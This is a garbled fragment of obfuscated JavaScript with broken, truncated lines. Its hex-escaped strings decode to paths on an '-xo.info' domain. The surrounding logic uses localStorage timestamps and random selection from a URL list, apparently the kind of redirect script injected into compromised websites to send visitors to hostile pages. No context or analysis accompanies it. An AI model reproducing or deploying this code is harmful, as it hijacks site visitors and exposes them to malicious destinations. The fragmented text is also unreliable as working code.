
2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x51\x69\x67\x32\x63\x34','2
6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x41\x59\x64\x34\x63\x3
923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();wh
t(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-
c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57
995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x
2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x
7c48c=_0x9e23,_0x1f0b56=
x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'
x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!loc
tem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x6893
0a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1
x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=
b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(
4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf
turn Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70
8c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_
x21d1ac,_0x6fb9c2)=>{const